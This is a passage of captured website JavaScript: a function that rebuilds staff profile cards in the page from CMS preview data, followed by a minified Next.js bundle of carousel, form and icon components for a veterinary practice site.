              .getElementsByTagName('p')[0].innerHTML = description;
          }
        } else {
          //Remove description
          let staffElement =
            domGroupSection.getElementsByClassName('staff-description')[0];

          staffElement && staffElement.remove();
        }

        // Get all the section tags inside group section
        const sections = domGroupSection.getElementsByTagName('section');

        // Set the correct Variation for the Staff Card
        for (let i = 0; i < sections.length; i++) {
          let section = sections[i];
          let image = section.getElementsByTagName('img')[0];
          let link =
            section.getElementsByClassName('blade-link')[0]?.firstChild;
          if (link) link.className = '';
          if (group.variation === 'Variation-A') {
            image?.setAttribute(
              'style',
              'filter: none; transition: filter 0.3s ease-out 0s;'
            );
            section.classList.remove('five-blade');
            section.classList.add('three-blade');
            if (link) {
              link.className =
                'sg-btn-cpnt primary-anchor sc-1ux5mjm-0 gHSvbo arrow';
            }
          } else {
            image?.setAttribute('style', ' height: 218px; object-fit: cover;');
            section.classList.remove('three-blade');
            section.classList.add('five-blade');
            if (link) link.className = 'sc-1ux5mjm-0 chtvcU arrow';
          }
        }

        // Extract IDs of staff sections
        let staffSectionIds = [];
        for (let i = 0; i < sections.length; i++) {
          staffSectionIds.push(sections[i].id);
        }

        // extract unique IDs only - because staff sections have duplicates
        // it is in div showCarouselContainer and showAllTilesContainer
        staffSectionIds = staffSectionIds.filter(
          (value, index, self) => self.indexOf(value) === index
        );

        // DELETE STAFF
        staffSectionIds
          .filter((id) => !staffMembers.includes(id))
          .map((id) => domGroupSection.querySelector(`[id="${id}"]`).remove());

        // ADD STAFF
        staffMembers
          .filter(
            (id) =>
              staffSectionIds.length === 0 || !staffSectionIds.includes(id)
          )
          .map((id) => {
            // Staff info
            const staff = group.staffMembers.find(
              (staff) => staff.staffEntryId === id
            );

            // Check for existing staff sections
            const existingStaffSections =
              domGroupSection.getElementsByTagName('section');
            let newStaffSection = null;
            if (existingStaffSections.length > 0) {
              newStaffSection = existingStaffSections[0].cloneNode(true);
              newStaffSection.id = id;
              Array.from(newStaffSection.childNodes).forEach((node) => {
                if (node.classList?.contains('blade-subheading')) {
                  node.remove();
                } else if (node.classList?.contains('blade-para')) {
                  node.remove();
                }
              });
            } else {
              newStaffSection = window.document.createElement('section');
              newStaffSection.classList.add('sc-h1x7ke-0');
              newStaffSection.classList.add('h1x7ke-0');
              newStaffSection.classList.add('kNxsWf');
              newStaffSection.classList.add('sc-h1x7ke-1');
              newStaffSection.classList.add('h1x7ke-1');
              newStaffSection.classList.add('gurLZX');
              newStaffSection.classList.add('three-blade');
              newStaffSection.id = id;

              const divImage = window.document.createElement('div');
              divImage.classList.add('blade-image');
              const imgTag = window.document.createElement('img');
              imgTag.classList.add('sc-eu5zgc-0');
              imgTag.classList.add('eu5zgc-0');
              imgTag.classList.add('jyhTFI');
              imgTag.classList.add('dWfdZB');
              imgTag.classList.add('gqsKUR');
              divImage
                .appendChild(window.document.createElement('picture'))
                .appendChild(imgTag);
              newStaffSection.appendChild(divImage);

              const pName = window.document.createElement('p');
              pName.classList.add('sc-ovnq1p-0');
              pName.classList.add('ovnq1p-0');
              pName.classList.add('cLpOUX');
              pName.classList.add('heading_three');
              pName.classList.add('blade-heading');
              pName.innerHTML = staff.name;
              newStaffSection.appendChild(pName);

              const pLink = window.document.createElement('p');
              pLink.classList.add('sc-ovnq1p-0');
              pLink.classList.add('ovnq1p-0');
              pLink.classList.add('cLpOUX');
              pLink.classList.add('blade-link');
              const aViewProfile = window.document.createElement('a');
              aViewProfile.classList.add('sc-1ux5mjm-0');
              aViewProfile.classList.add('cUVdBo');
              aViewProfile.classList.add('arrow');
              aViewProfile.innerHTML = 'View Profile';
              pLink.appendChild(aViewProfile);
              newStaffSection.appendChild(pLink);
            }

            // appendChild inside 8th div of the group section
            domGroupSection
              .getElementsByTagName('div')[7]
              .appendChild(newStaffSection);
          });

        // only reorder and edit if there are staff members already
        if (domGroupSection.getElementsByTagName('section').length > 0) {
          const staffSectionParent =
            domGroupSection.getElementsByTagName('section')[0]?.parentNode;

          // REORDER STAFF
          staffMembers.map((id) => {
            staffSectionParent.append(
              domGroupSection.querySelector(`[id="${id}"]`)
            );
          });

          group.staffMembers.forEach((staff) => {
            // Get staff section
            const domStaffSection = domGroupSection.querySelector(
              `[id="${staff.staffEntryId}"]`
            );

            const domImgParent = domStaffSection.getElementsByTagName('img')[0];

            if (domImgParent) {
              domImgParent.setAttribute(
                'srcset',
                staff.staffImage.includes('data:')
                  ? staff.staffImage
                  : staff.staffImage +
                      '?fit=fill&fm=jpg&fl=progressive&h=360&w=328'
              );
              if (
                staff.staffImage.includes('data:') &&
                !domStaffSection.classList.contains('five-blade')
              ) {
                domImgParent.style.height = '241px';
                domImgParent.style.width = '220px';
                domImgParent.style.objectFit = 'cover';
              }
            } else {
              const divImage =
                domStaffSection.getElementsByClassName('blade-image')[0];
              let pictureEle = divImage.getElementsByTagName('picture');
              if (!pictureEle || pictureEle.length == 0) {
                const invalidSpan = divImage.getElementsByTagName('span');
                if (invalidSpan) {
                  divImage.removeChild(invalidSpan[0]);
                }
                const imgTag = window.document.createElement('img');
                imgTag.classList.add('sc-eu5zgc-0');
                imgTag.classList.add('eu5zgc-0');
                imgTag.classList.add('jyhTFI');
                imgTag.classList.add('dWfdZB');
                imgTag.classList.add('gqsKUR');
                if (
                  staff.staffImage.includes('data:') &&
                  !domStaffSection.classList.contains('five-blade')
                ) {
                  imgTag.style.height = '241px';
                  imgTag.style.width = '220px';
                  imgTag.style.objectFit = 'cover';
                }
                divImage
                  .appendChild(window.document.createElement('picture'))
                  .appendChild(imgTag);
                // divImage.classList.add("blade-image")

                imgTag.setAttribute(
                  'srcset',
                  staff.staffImage.includes('data:')
                    ? staff.staffImage
                    : staff.staffImage +
                        '?fit=fill&fm=jpg&fl=progressive&h=360&w=328'
                );
              }
            }

            Array.prototype.slice
              .call(domStaffSection.getElementsByTagName('source'))
              .forEach((source) => {
                domImgParent.parentNode?.removeChild(source);
              });

            if (domStaffSection.classList.contains('five-blade')) {
              // domStaffSection.getElementsByTagName('img')[0].style.width =
              //   '198px';
              domStaffSection.getElementsByTagName('img')[0].style.height =
                '218px';
              domStaffSection.getElementsByTagName('img')[0].style.objectFit =
                'cover';
            }

            domStaffSection.getElementsByTagName('p')[0].innerHTML = staff.name;
            domStaffSection.getElementsByTagName('p')[0].style.color = 'black';

            if (staff.title) {
              const titleElement =
                domStaffSection.getElementsByClassName('blade-subheading')[0];
              if (titleElement) {
                titleElement.innerHTML = staff.title;
              } else {
                let p = null;
                if (
                  domStaffSection.previousSibling &&
                  domStaffSection.previousSibling.tagName == 'SECTION'
                ) {
                  const previousStaffSection = domStaffSection.previousSibling;
                  if (
                    previousStaffSection.getElementsByClassName(
                      'blade-subheading'
                    ).length > 0
                  ) {
                    p = previousStaffSection
                      .getElementsByClassName('blade-subheading')[0]
                      .cloneNode(true);
                  }
                }
                if (!p) {
                  p = window.document.createElement('p');
                  p.classList.add('ovnq1p-0');
                  p.classList.add('cLpOUX');
                  p.classList.add('heading_four');
                  p.classList.add('blade-subheading');
                  p.style.color = 'black';
                }

                p.innerHTML = staff.title;
                domStaffSection.insertBefore(
                  p,
                  domStaffSection.getElementsByClassName('blade-heading')[0]
                    .nextSibling
                );
              }
            } else {
              // if no title in objMsg but title element is in the DOM, remove
              const titleElement = domStaffSection.getElementsByTagName('p')[1];
              if (
                titleElement &&
                titleElement.classList.contains('blade-subheading')
              ) {
                titleElement.remove();
              }
            }

            if (staff.shortBio?.json) {
              let shortBio = '';
              staff.shortBio.json.content
                .filter((para) => para.nodeType == 'paragraph')
                .map((para) => {
                  para.content
                    .filter((item) => item.nodeType === 'text')
                    .map((item) => {
                      if (item.marks.length > 0) {
                        let formatted = item.value;
                        item.marks.map((mark) => {
                          if (mark.type === 'bold')
                            formatted = '<strong>' + formatted + '</strong>';
                          if (mark.type === 'italic')
                            formatted = '<em>' + formatted + '</em>';
                        });
                        shortBio += formatted;
                      } else {
                        shortBio += item.value + '\n';
                      }
                    });
                  shortBio += '<br>';
                });
              if (
                domStaffSection
                  .getElementsByTagName('p')
                  [staff.title ? 2 : 1]?.classList?.contains('blade-link')
              ) {
                const domParent =
                  domStaffSection.getElementsByTagName('p')[0].parentNode;
                const div = window.document.createElement('div');
                div.classList.add('sc-wturor-0');
                div.classList.add('wturor-0');
                div.classList.add('iQHNbA');
                div.classList.add('blade-para');
                const shortBioP = window.document.createElement('p');
                shortBioP.style.color = 'black';
                div.appendChild(shortBioP);
                domParent.insertBefore(
                  div,
                  domParent.getElementsByClassName('blade-link')[0]
                );
              }

              if (
                domStaffSection.getElementsByTagName('p')[
                  staff.title ? 2 : 1
                ] &&
                staff.staffVariation !== 'Variation-B'
              ) {
                domStaffSection.getElementsByTagName('p')[
                  staff.title ? 2 : 1
                ].innerHTML = shortBio;
              } else {
                domStaffSection
                  .getElementsByClassName('blade-para')[0]
                  ?.remove();
              }
            } else {
              // if shortbio is deleted, remove element too
              const shortBioElement =
                domStaffSection.getElementsByTagName('div')[1];

              if (shortBioElement?.classList.contains('blade-para')) {
                shortBioElement.remove();
              }
            }
          });
        }
      });
    }
  }
  if(objMsg.goToContactInfo){
    scrollToContactInfo();
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/8963-d6042b6b93bc20f7.js
body_size: 32286
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8963],{2676:function(e,a,t){t.d(a,{Z:function(){return p}});var i=t(59499),o=t(67294),n=t(19521),l=t(55083),r=t(33224),d=(0,n.iv)(["outline:'solid';"]),c=o.createElement;function s(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),t.push.apply(t,i)}return t}function v(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?s(Object(t),!0).forEach((function(a){(0,i.Z)(e,a,t[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):s(Object(t)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))}))}return e}var u=function(e){var a=e.currentSlide,t=e.slideCount,i=e.className,o=e.style,n=e.onClick,d=e.type,s=e.analyticsType,u=e.analyticsValue,m=e.theme,p=null!==m&&void 0!==m&&m.carousel.iconNext?m.carousel.iconNext:l.Z,h=null!==m&&void 0!==m&&m.carousel.iconPrev?m.carousel.iconPrev:r.Z;return c("button",{style:v({},o),className:"nva-carousel-arrow ".concat(i," carousel-arrow"),currentslide:a,slidecount:t,onClick:n,"data-analytics-type":s,"data-analytics-value":u,"data-analytics-variation":"","aria-label":"previous"===d?"previous":"next"},c("previous"===d?h:p,null))};u.defaultProps={className:"",analyticsType:"",analyticsValue:""};var m=(0,n.ZP)(u).withConfig({componentId:"sc-x2sqo7-0"})(["",";"],d),p=(0,n.Zz)(m)},79767:function(e,a,t){t.d(a,{Z:function(){return A}});var i=t(36864),o=t(92777),n=t(82262),l=t(10748),r=t(81531),d=t(63553),c=t(37247),s=t(59499),v=t(67294),u=t(65081),m=t(50697),p=t(8437),h=t(19521),g=t(49919),f=t(72587),x=(0,h.iv)([".hero-carousel &{position:relative;}.cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,",");font-size:var(--sc-font-size-p,",");line-height:var(--sc-line-height-p,",");letter-spacing:var(--sc-letter-spacing-p,",");@media (min-width:","){padding:30px 0 10px;}}@media (max-width:","){.card-text > div{","}}"],(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.fontFamilyP}),(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.fontSizeP}),(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.lineHeightP}),(function(e){var a;return null===(a=e.theme)||void 0===a?void 0:a.letterSpacingP}),f.ZP.desktop,f.ZP.tabletL,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.card)&&void 0!==t&&t.textAlignment&&"center"===(null===(i=e.theme)||void 0===i||null===(o=i.card)||void 0===o?void 0:o.textAlignment)?"\n        display: flex;\n        align-items: center;\n        flex-direction: column;\n        h1,\n        p {\n          text-align: center;\n        }\n          ":""})),b=t(2676),y=t(4730),w=t(1667),C=(0,h.iv)([".mobile-variation-full &{position:absolute;top:0;left:0;height:100%;width:100%;&.light{background-color:rgba(255,255,255,0.1);}&.dark{background-color:rgba(0,0,0,0.1);}&.bg-color-override.dark,&.bg-color-override.light{@media (max-width:","){",";}}}"],f.ZP.mobile,(function(e){if(e.background){var a,t,i,o=e.background;return(0,w._K)({entry:o,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.accordion)||void 0===t?void 0:t.bodyBackgroundColor,colorPalette:null===(i=e.theme)||void 0===i?void 0:i.palette}).css}})),k=["className","background","children"],P=v.createElement,_=h.ZP.section.withConfig({componentId:"sc-10n47b9-0"})(["",";"],C),Z=(0,h.ZP)((function(e){var a=e.className,t=e.background,i=e.children;(0,y.Z)(e,k);return P(_,{className:"nva-image-overlay ".concat(a),background:t},i)})).withConfig({componentId:"sc-10n47b9-1"})(["",";"],C),T=t(13871),D={desktopL:{h:"582",w:"916"},desktop:{h:"480",w:"782"},tabletL:{h:"480",w:"584"},tabletP:{h:"442",w:"540"},mobile:{h:"200",w:"320"}},S=v.createElement;function N(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);a&&(i=i.filter((function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable}))),t.push.apply(t,i)}return t}function L(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{};a%2?N(Object(t),!0).forEach((function(a){(0,s.Z)(e,a,t[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):N(Object(t)).forEach((function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))}))}return e}function I(e){var a=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,i=(0,c.Z)(e);if(a){var o=(0,c.Z)(this).constructor;t=Reflect.construct(i,arguments,o)}else t=i.apply(this,arguments);return(0,d.Z)(this,t)}}var B=h.ZP.section.withConfig({componentId:"sc-1kqzeed-0"})(["",";"],x),E=function(e){(0,r.Z)(t,e);var a=I(t);function t(e){var i,n;(0,o.Z)(this,t),n=a.call(this,e),(0,s.Z)((0,l.Z)(n),"handleMessageReceived",(function(e){if("string"===typeof e.data&&"recaptcha-setup"!==e.data){var a=JSON.parse(e.data);if(a&&"HOME_CAROUSEL_CARDS_UPDATED"===a.type&&a.content){var t=a.content.filter((function(e){return!e.fields.hideCard})).map((function(e){var a,t;return L(L(L({backgroundImage:{altText:e.fields.backgroundImage.fields.altText,image:L({},null===(a=e.fields.backgroundImage.fields.image)||void 0===a?void 0:a.fields),mobileImage:L({},null===(t=e.fields.backgroundImage.fields.mobileImage)||void 0===t?void 0:t.fields)}},e.fields.video&&{video:e.fields.video.fields}),{},{headline:e.fields.headline,subHeadline:e.fields.subHeadline,textBlock:{json:e.fields.textBlock},textLocation:e.fields.textLocation,fontColor:e.fields.fontColor,mobileCard:e.fields.mobileCard},e.fields.cta&&{cta:e.fields.cta.fields}),{},{sys:e.sys})}));n.setState({cards:t})}}})),(0,s.Z)((0,l.Z)(n),"getCurrentPageCount",(function(e,a){n.setState({currentPage:a})}));var r=e.mediaTextCarouselData&&e.mediaTextCarouselData.cardsCollection&&e.mediaTextCarouselData.cardsCollection.items?e.mediaTextCarouselData.cardsCollection.items:e.mediaTextCarouselData&&e.mediaTextCarouselData.cards;return r=null===(i=r)||void 0===i?void 0:i.filter((function(e){return!e.hideCard})),n.state={currentPage:e.mediaTextCarouselData&&e.mediaTextCarouselData.initialSlide||0,cards:r},n.totalPages=r&&r.length,n}return(0,n.Z)(t,[{key:"componentWillReceiveProps",value:function(e){var a,t=e.mediaTextCarouselData&&e.mediaTextCarouselData.cardsCollection&&e.mediaTextCarouselData.cardsCollection.items?e.mediaTextCarouselData.cardsCollection.items:e.mediaTextCarouselData&&e.mediaTextCarouselData.cards;t=null===(a=t)||void 0===a?void 0:a.filter((function(e){return!e.hideCard})),this.setState({cards:t})}},{key:"componentDidMount",value:function(){window.addEventListener("message",this.handleMessageReceived)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("message",this.handleMessageReceived)}},{key:"render",value:function(){var e=this,a="",t=this.props.mediaTextCarouselData;if(!t)return null;var o=this.props.height,n=this.props.mobileHeroVariation,l=this.props.isHero,r=this.props.isGreaterThanPhone,d=this.props.isLessThanDesktop,c=this.props.mediaTextCarouselData.descriptionType,s={};return s="variation-gallery-modal"===t.variationClass?{prevArrow:S(b.Z,{type:"previous",ariaLabel:"previous slide",analyticsType:T.Z.galleryModal.analyticsType.CAROUSEL_ARROWS,analyticsValue:T.Z.galleryModal.analyticsValue.PREV_ARROW}),nextArrow:S(b.Z,{ariaLabel:"next slide",type:"next",analyticsType:T.Z.galleryModal.analyticsType.CAROUSEL_ARROWS,analyticsValue:T.Z.galleryModal.analyticsValue.NEXT_ARROW})}:{prevArrow:S(b.Z,{type:"previous"}),nextArrow:S(b.Z,{type:"next"})},S(B,{className:"nva-media-text-carousel nva-media-text-carousel--mobile-".concat(n," media-Text-carousel")},"variation-gallery-modal"===t.variationClass&&S("div",{className:"nva-media-text-carousel__card-numbers cardNumbers"},S("span",null,this.state.currentPage+1," of ",this.totalPages)),S(u.Z,(0,i.Z)({height:o,mobileHeroVariation:n,className:"".concat(t.variationClass," ").concat(o," mobile-variation-").concat(n),classes:{carousel:"nva-media-text-carousel__carousel",allTilesContainer:"nva-media-text-carousel__all-tiles-container"},slidesToShow:1,autoplay:!0,autoplaySpeed:t.timePerSlide,styleType:t.styleType,initialSlide:t.initialSlide,dots:t.dotsState,setCurrentCount:this.getCurrentPageCount,arrows:t.arrows},s,{},{displayPlayPauseButton:l}),this.state.cards&&this.state.cards.map((function(i,o){if("Panel"===(null===i||void 0===i?void 0:i.__typename)){var s,v,u,h=i.variation,f=i.shortText&&i.shortText.shortText?i.shortText.shortText:i.shortText&&i.shortText.json?i.shortText.json:null,x=i.bladeBackgroundImage&&i.bladeBackgroundImage.image&&i.bladeBackgroundImage.image.file?i.bladeBackgroundImage.image.file.url:i.bladeBackgroundImage&&i.bladeBackgroundImage.image&&i.bladeBackgroundImage.image.url,b=[];null!==i&&void 0!==i&&null!==(s=i.cta)&&void 0!==s&&s.url&&b.push(i.cta),null!==i&&void 0!==i&&null!==(v=i.ctaSecond)&&void 0!==v&&v.url&&b.push(i.ctaSecond);var y={isCurrentSlide:e.state.currentPage===o,className:"nva-media-text-carousel__50-50-card fifty-fifty-card row ".concat(h),fontColor:i.fontColor,ariaLabel:i.cta&&(null===(u=i.cta)||void 0===u?void 0:u.label)||null,headingText:i.headline,isHero:l,isGreaterThanPhone:r,subHeadingText:i.subHeadline,descriptionText:f,backgroundTheme:"".concat(i.backgroundTheme),overrideBackground:i.overrideBackground,imageSource:"".concat(x),placeholderSrc:"".concat(x),media:{image:i.bladeBackgroundImage,video:i.video||""},alt:i.headline,cta:b,styleTypeAnchor:"primary-anchor",styleType:"fiftyFifty",classNameHeading:"nva-media-text-carousel__50-50-card-heading fiftyFiftyHeading",classNameSubHeading:"nva-media-text-carousel__50-50-card-sub-heading fiftyFiftySubHeading heading_four",classNamePara:"nva-media-text-carousel__50-50-card-para fiftyFiftyPara",classNameAnchor:"nva-media-text-carousel__50-50-card-anchor fiftyFiftyAnchor arrow cta_btn btn",dataAnalytics:{type:"cta-50-50",value:i.headline,variation:h},srcSetSetting:{imageRenditions:D}};return S(g.Z,y)}var w,C=i.backgroundImage,k=i.video,P=i.headline,_=i.subHeadline,T=i.textBlock,N=i.textLocation,I=i.fontColor,B=i.mobileCard,E=i.cta;a=N&&N.replace(/\s+/g,"").toLowerCase();var A=k?"text-video "+t.variationClass+" "+a:t.variationClass+" "+a,H=T&&(T.json||T.textBlock),R=B&&B.textBlock&&(B.textBlock.json||B.textBlock.textBlock||""),O=B&&B.headline||"",M=B&&B.subHeadline||"";E&&((E=JSON.parse(JSON.stringify(E))).styleType="heroCarousel"===t.styleType?"hero-button":"primary-anchor",t.analyticsAnchorCTA&&(E.anchorDataAnalyticsType=t.analyticsAnchorCTA.analyticsType.CTA,E.anchorDataAnalyticsValue=P,E.anchorDataAnalyticsVariation=t.variation));var z=i.headingType;return"HeroCard"==(null===i||void 0===i?void 0:i.__typename)&&(z="h2"),S("div",{key:o,className:"nva-media-text-carousel__item nva-media-text-carousel__item--".concat(o," card-item")},S("div",{className:"nva-media-text-carousel__card-media card-media ".concat(k?"video":"")},S(p.Z,{className:"nva-media-text-carousel__item-media ".concat(t.variationClass),styleType:t.styleType,video:k,videoSetting:t.videoSettings,imageDetails:C,blurDataURL:e.props.blurDataURL,srcSetSetting:l&&e.props.shouldPreloadImage&&0===o?L(L({},t.srcSetSetting),{},{priority:!0}):t.srcSetSetting,imageOptimisationType:t.imageOptimisationType,isHero:l,mobileHeroVariation:n,isGreaterThanPhone:r,isLessThanDesktop:d,mobileCardBackgroundColor:!("full"!==n||!B||!B.backgroundColor)})),S("div",{className:"nva-media-text-carousel__card-text-wrapper card-text"},S(Z,{className:"nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--".concat("Light"===i.fontColor?"dark":"light"," card-text-container ").concat("Light"===i.fontColor?"dark":"light").concat("full"===n&&B&&B.backgroundColor?" bg-color-override":""),background:B&&B.backgroundColor},S(m.Z,{isCurrentSlide:e.state.currentPage===o,textLocation:N,styleType:t.styleType,className:"nva-media-text-carousel__item-text-card ".concat(A),headingText:!r&&B?O:P,subHeadingText:!r&&B?M:_,headingType:z,headingTypeSubHeading:"h3",descriptionType:c,descriptionText:!r&&B?R:H,cta:E,fontColor:I,isHero:l,entryId:null===i||void 0===i||null===(w=i.sys)||void 0===w?void 0:w.id}))))}))))}}]),t}(v.Component),A=(0,h.ZP)(E).withConfig({componentId:"sc-1kqzeed-1"})(["",";"],x)},53246:function(e,a,t){t.d(a,{Z:function(){return P}});var i=t(67294),o=t(19521),n=t(72587),l=t(30562),r=t(1667),d=(0,o.iv)(["background-color:var(--sc-form--bg-color-document-form,",");.document-heading{margin-bottom:var(--sc-spacing-2,6px);color:",";@media (min-width:","){margin-bottom:var(--sc-spacing-4,20px);}@media (min-width:","){margin-bottom:var(--sc-spacing-3,15px);}}&.download-form{padding:40px 20px;@media (min-width:","){padding:var(--sc-spacing-9,60px) var(--sc-spacing-16,114px);}@media (min-width:","){padding:var(--sc-spacing-12,80px) var(--sc-spacing-6,32px);}@media (min-width:","){padding:var(--sc-spacing-12,80px) 148px;}}.document-container{display:flex;flex-wrap:wrap;margin-top:var(--sc-spacing-9,60px);@media (min-width:","){margin-top:var(--sc-spacing-12,80px);}}.download-description{width:70%;margin-bottom:var(--sc-spacing-7,40px);h3{margin-bottom:0.95rem;}h2,h3,h4,ul,ol,p{color:",";}a:not(.sg-btn-cpnt){","}@media (min-width:","){width:60%;padding-right:var(--sc-spacing-8,50px);}}.download-section{width:100%;h4{color:",";}@media (min-width:","){width:30%;}}.document-sub-heading,.download-section .download-heading{color:",";}.download-label{margin-left:var(--sc-spacing-3,15px);@media (min-width:","){margin-left:var(--sc-spacing-4,20px);}}.download-list{display:flex;align-items:center;width:100%;margin-top:var(--sc-spacing-5,30px);.download-label{color:",";}@media (min-width:","){margin-top:var(--sc-spacing-7,40px);}}.download-icon{width:56px;height:56px;path{fill:",";stroke:",";}}@media (min-width:","){padding:var(--sc-spacing-12,80px) 0;}"],(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.documentFormBgColor}),(function(e){var a,t;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):""}),n.ZP.tabletP,n.ZP.desktop,n.ZP.tabletP,n.ZP.desktop,n.ZP.desktopM,n.ZP.desktop,(function(e){var a,t;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):""}),(function(e){var a,t;return(null===(a=e.documentFormsData)||void 0===a?void 0:a.fontColor)===l.ZP.light?(0,r.EV)(null===(t=e.theme)||void 0===t?void 0:t.form):""}),n.ZP.desktop,(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.form)&&void 0!==t&&t.documentFormH4Color?"var(--sc-form--color-document-form-h4, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.form)||void 0===o?void 0:o.documentFormH4Color,")"):""}),n.ZP.desktop,(function(e){var a,t;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):""}),n.ZP.desktop,(function(e){var a,t,i,o;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-form--color-link, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.form)||void 0===o?void 0:o.linkColor,")")}),n.ZP.desktop,(function(e){var a,t,i,o;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-form--color-link, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.form)||void 0===o?void 0:o.linkColor,")")}),(function(e){var a,t,i,o;return e&&e.documentFormsData&&e.documentFormsData.fontColor===l.ZP.light?"var(--sc-form--color-text-light, ".concat(null===(a=e.theme)||void 0===a||null===(t=a.form)||void 0===t?void 0:t.textColorLight,")"):"var(--sc-form--color-link, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.form)||void 0===o?void 0:o.linkColor,")")}),n.ZP.desktop),c=t(58589),s=t(34076),v=t(83582),u=t(13871),m=t(36864),p=i.createElement;var h=function(e){return p("svg",(0,m.Z)({viewBox:"0 0 56 56"},e),p("defs",null,p("style",null,".prefix__cls-2{fill:#8871f7;stroke:#8871f7;stroke-width:.5px}")),p("g",{id:"prefix__Icon",transform:"translate(6.523 5.177)"},p("path",{id:"prefix__Ellipse",d:"M0 33.3c.578 14.53 25.613 37.226 49.318 9.869 10.916-13.468 6.636-27.267 0-33.721S39.354 1.762 32.494.614-.4-3.811 0 33.3z",transform:"rotate(-90 22.15 28.673)",opacity:.1,fill:"#8871f7"}),p("g",{id:"prefix__Icon-2","data-name":"Icon",transform:"translate(9.478 8.823)"},p("path",{id:"prefix__Path_1066",d:"M26.94 7.37a2.854 2.854 0 00-2.709 1.97H15.44v26.03h23V9.324h-8.791A2.855 2.855 0 0026.94 7.37zm10.834 27.343H16.106V9.981h5.926v3.793h9.816V9.981h5.926zM29.123 9.978h2.06v3.136H22.7V9.981h2.06l.057-.259a2.183 2.183 0 014.253 0z",className:"prefix__cls-2","data-name":"Path 1066",transform:"translate(-15.44 -7.37)"}),p("path",{id:"prefix__Rectangle_214",d:"M0 0h6.539v.657H0z",className:"prefix__cls-2","data-name":"Rectangle 214",transform:"translate(12.482 12.66)"}),p("path",{id:"prefix__Path_1067",d:"M30.77 43l-1.351-1.08-.419.509 1.853 1.481 3.131-3.593-.506-.427z",className:"prefix__cls-2","data-name":"Path 1067",transform:"translate(-24.488 -29.21)"}),p("path",{id:"prefix__Rectangle_215",d:"M0 0h6.539v.657H0z",className:"prefix__cls-2","data-name":"Rectangle 215",transform:"translate(12.315 20.401)"}),p("path",{id:"prefix__Path_1068",d:"M32.47 64.03l-1.68 1.658-1.677-1.658-.473.466 1.68 1.658-1.68 1.656.473.463 1.677-1.655 1.68 1.655.469-.463-1.677-1.655 1.677-1.655z",className:"prefix__cls-2","data-name":"Path 1068",transform:"translate(-24.248 -45.422)"}))))},g=i.createElement;var f=function(e){return g("svg",(0,m.Z)({viewBox:"0 0 56 56"},e),g("defs",null,g("style",null,".prefix__cls-2{fill:#8871f7;stroke:#8871f7;stroke-width:.5px}")),g("g",{id:"prefix__Icon",transform:"translate(6.523 5.177)"},g("path",{id:"prefix__Ellipse",d:"M0 33.3c.578 14.53 25.613 37.226 49.318 9.869 10.916-13.468 6.636-27.267 0-33.721S39.354 1.762 32.494.614-.4-3.811 0 33.3z",transform:"rotate(-90 22.15 28.673)",opacity:.1,fill:"#8871f7"}),g("g",{id:"prefix__Icon-2","data-name":"Icon",transform:"translate(139.72 142)"},g("path",{id:"prefix__Path_1069",d:"M42.2 41.88h-9.909a.315.315 0 00-.291.334v4.012h.07a.364.364 0 00-.07.211v4.012a.364.364 0 00.07.211H32v3.678a.315.315 0 00.291.334H42.2a.315.315 0 00.291-.334V50.66h-.07a.365.365 0 00.07-.214v-4.012a.364.364 0 00-.07-.207h.07v-4.013a.315.315 0 00-.291-.334zm-.295 4.22h-4.37v-3.551h4.37zm-4.37.669h4.37v3.343h-4.37zm-.583 3.343h-4.37v-3.344h4.37zm0-7.563V46.1h-4.37v-3.551zm-4.37 8.232h4.37V54h-4.37zM37.535 54v-3.22h4.37V54z",className:"prefix__cls-2","data-name":"Path 1069",transform:"translate(-155.986 